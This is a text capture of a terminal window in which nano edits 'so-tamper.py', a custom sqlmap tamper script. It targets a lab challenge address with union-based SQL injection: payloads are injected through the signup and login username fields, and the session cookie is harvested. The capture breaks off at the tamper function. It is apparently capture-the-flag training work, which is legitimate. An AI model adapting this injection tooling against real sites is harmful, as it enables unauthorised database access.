 Téléchargements : nano — Konsole
Fichier Édition Affichage Signets Modules externes Configuration Aide
Nouvel onglet Scinder la vue gauche / droite Scinder la vue haut / bas Charger un nouvel onglet avec une disposition en 2 x 2 terminaux Charger un nouvel onglet avec une disposition en 2 x 1 terminaux Charger un nouvel onglet avec une disposition en 2 x 1 terminaux Copier Coller Chercher
GNU nano 5.9 so-tamper.py *
14 # --dbms=sqlite - To speed things up
15 # --technique=U - The technique to use. [U]nion-based
16 # --no-cast - Turn off payload casting mechanism
17 """
18 address = "http://10.10.102.91:5000/challenge4"
19 password = "asd"
20
21 def dependencies():
22     pass
23
24 def create_account(payload):
25     with requests.Session() as s:
26         data = {"username": payload, "password": password}
27         resp = s.post(f"{address}/signup", data=data)
28
29 def login(payload):
30     with requests.Session() as s:
31         data = {"username": payload, "password": password}
32         resp = s.post(f"{address}/login", data=data)
33         sessid = s.cookies.get("session", None)
34     return "session={}".format(sessid)
35
36
37 def tamper(payload, **kwargs):
^G Aide ^O Écrire ^W Chercher ^K Couper ^T Exécuter ^C Emplacement M-U Annuler
^X Quitter ^R Lire fich. ^\ Remplacer ^U Coller ^J Justifier ^/ Aller ligne M-E Refaire